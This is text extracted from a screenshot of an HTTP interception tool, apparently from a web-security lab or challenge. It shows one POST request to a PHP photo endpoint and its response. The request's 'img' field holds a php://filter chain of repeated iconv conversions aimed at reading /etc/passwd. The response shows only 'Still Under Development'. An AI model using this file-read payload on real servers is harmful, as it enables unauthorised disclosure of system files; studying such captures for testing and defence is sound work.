 Send
Cancel
<
▼
>
▼
Target: http://20.55.48.101
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /user_photo.php HTTP/1.1
2 Host: 20.55.48.101
3 X-Forwarded-For: foobar123
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Referer: http://20.55.48.101/dashboard.php
10 Cookie: PHPSESSID=960e8119d0df0563c55f03d0dc6b47a8
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 276
14
15 img=
php://filter/convert.latin1|convert.iconv.latin1.UTF-32|con
vert.iconv.latin1.UTF-32|convert.iconv.latin1.UTF-32|conver
t.iconv.latin1.UTF-32|convert.iconv.latin1.UTF-32|convert.i
conv.latin1.UTF-32|convert.iconv.latin1.UTF-32|convert.icon
v.latin1.UTF-32/resource=/etc/passwd
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Feb 2024 05:58:54 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Still Under Development<Br>